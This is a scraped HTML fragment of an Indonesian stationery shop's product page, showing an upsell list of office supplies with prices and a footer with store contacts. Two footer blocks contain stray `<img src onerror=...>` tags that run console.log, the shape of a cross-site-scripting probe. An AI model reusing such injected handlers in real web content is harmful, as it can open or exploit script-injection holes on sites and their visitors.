}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;Tinta&#x20;Stempel&#x20;Nomorator" href="https://www.stationary.id/joyko-metal-stamp-ink-msi-10.html">Joyko Metal Stamp Ink MSI - 10 Tinta Stempel Nomorator</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1247" data-price-box="product-id-1247">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1247"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.stationary.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.stationary.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.stationary.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.stationary.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.stationary.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.stationary.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.stationary.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.stationary.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.stationary.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.id/blog" id="idTDmn1jZW" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=GSS9ETJ],#html-body [data-pb-style=UCKP4RH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GSS9ETJ]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f67394}#html-body [data-pb-style=UCKP4RH]{margin:15px;align-self:stretch}#html-body [data-pb-style=HK3NP9K]{display:flex;width:100%}#html-body [data-pb-style=UDKJ6YI]{width:25%}#html-body [data-pb-style=SIFTFH0],#html-body [data-pb-style=UDKJ6YI],#html-body [data-pb-style=X8GMKXS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=X8GMKXS]{width:calc(25% - 30px);margin-right:30px}#html-body [data-pb-style=SIFTFH0]{width:50%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GSS9ETJ"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="UCKP4RH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HK3NP9K"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UDKJ6YI"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationary.id</strong></div>
<ul>
<li><a href="https://www.stationary.id/about-us/supplier-atk-jual-perlengkapan-sekolah-grosir/">About Us</a></li>
<li><a href="https://www.stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.id/bisnis-usaha-perlengkapan-atk-kantor-sekolah-rumah-menjanjikan/">Paket Perdana Bisnis Stationery Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.id/daftar-harga-atk-stationery/">Stationery Price List</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X8GMKXS"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIFTFH0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/k2FvyK3"><img src="https://i.imgur.com/k2FvyK3.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(75);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KWF964H""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>